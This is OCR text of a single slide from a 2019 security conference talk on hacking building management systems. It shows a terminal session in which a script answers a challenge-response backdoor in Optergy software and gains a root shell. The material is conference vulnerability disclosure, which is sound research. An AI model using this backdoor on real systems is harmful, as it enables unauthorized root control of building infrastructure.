 HITB
#HITB2019AMS
Backdoor Access – Optergy
lqwrm@metalgear:~/stuff$ python getroot.py 192.168.232.19
Challenge received: 1547540929287
SHA1: 56a6e5bf103591ed45faa2159cae234d04f06d93
MD5 from SHA1: 873efc9ca9171d575623a99aeda44e31
Answer: 56a6e5bf103591ed45faa2159cae234d04f06d93873efc9ca9171d575623a99aeda44e31
# id
uid=0(root) gid=0(root) groups=0(root)
Applied
Risk
Classification - Public
37
Applied
Risk
HAXPO Track
9-10 May 2019
Sponsored by CROWDFENSE
HAXPO
2019
I Own Your Building (Management System)
- Gjoko Krstic